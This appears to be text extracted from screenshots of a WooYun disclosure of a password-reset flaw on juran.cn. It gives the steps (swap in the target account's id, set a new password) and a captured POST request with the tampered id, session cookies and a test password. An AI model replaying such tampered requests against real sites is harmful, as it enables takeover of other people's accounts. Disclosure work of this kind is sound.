 1
2
输入账户名
验证身份
更改id为目标账户id
输入新密码：
确认密码：
确定
，如有任何疑问可拨打客服热线：010-84054055
Raw
Params
Headers
Hex
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.juran.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.13
Content-Type: application/x-www-form-urlencoded
Referer: http://www.juran.cn/member/get_pwd_val_mobile.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _la16_=56atrlp4eolwbg7ygx7esp4ve7g6nc7g5kpcywuqcrudm32kyu7i4sohqnckrwim54uci7vt2hs4k; _is_all_
1wkp_c6be_lastvisit=1438070372; 1wkp_c6be_st_p=0%7C1438074114%7C171f6b59918ffcfbfdb873fd55134a64;
1wkp_c6be_st_t=0%7C1438074227%7C612347cfce562ed05d55ce338e685d22; 1wkp_c6be_atarget=1; 1wkp_c6b
1wkp_c6be_visitedfid=38D2; _m_id_=428471; _c_id_=eoe6f6s6261h1886293154npim; _is_all_=N; 1wkp_c6be_notic
_a_design_16=7lp5l5vxbzcv373mgdhsn5cuhwcydol5veysglucxsixnvbavllq; 1wkp_c6be_home_diymode=1; 1wkp_c6b
1wkp_c6be_lip= %2C1438074639; 1wkp_c6be_lastact=1438074670%09forum.php%09ajax; _caa16_
_v16_=qo7kjn5gp2zqc4iu2yqstf4nnib5wzdxs6haqjkzmsf22aloyxq6nabu46bjodbignjulth2aluzonnxfojm5lpab6ucymv
_ga=GA1.2.1010946175.1438073143; Hm_lvt_827bf1a7d5165328ff1cad84a730fad3=1438073143; Hm_lpvt_827
Hm_lvt_ceb663887582e10325a58de7e5658ebc=1438073143; Hm_lpvt_ceb663887582e10325a58de7e5658ebc=
OZ_1U_1943=vid=v5b74136859190.0&ctime=1438074968&ltime=1438074953;
OZ_1Y_1943=erefer=https%3A//www.baidu.com/link%3Furl%3Dx829jSEBX3zFsoUIQ8KbvRq1sKcXks_9M6vfl-YUer
3D9fe06c0800032c0e0000000455b74105&eurl=http%3A//www.juran.cn/member/login.htm&etime=143807314
pid=1943
id=400778&account= 7&currentlypwd=wooyun123&confirmPassword=wooyun123
www.wooyun.org